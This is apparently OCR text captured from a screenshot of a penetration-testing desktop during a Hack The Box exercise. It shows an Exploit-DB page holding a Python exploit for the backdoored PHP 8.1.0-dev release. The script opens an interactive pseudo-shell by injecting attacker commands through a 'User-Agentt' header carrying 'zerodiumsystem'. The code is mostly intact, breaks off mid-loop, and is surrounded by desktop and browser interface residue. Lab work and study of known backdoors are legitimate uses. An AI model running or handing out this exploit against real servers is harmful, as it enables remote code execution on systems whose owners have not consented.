 Applications Places System Thu Aug 26, 05:25
PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution - PHP webapps Exploit — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Emergent Medical Idea http://10.10.10.242/ PHP 8.1.0-dev - 'User-A
https://www.exploit-db.com/exploits/49933 120% 2 1 S
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
#    - https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
#   - https://github.com/vulhub/vulhub/blob/master/php/8.1-backdoor/README.zh-cn.md
"""
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.py
Contact: flast101.sec@gmail.com
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If
this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
Menu Parrot Terminal PHP 8.1.0-dev - 'User-... Parrot Terminal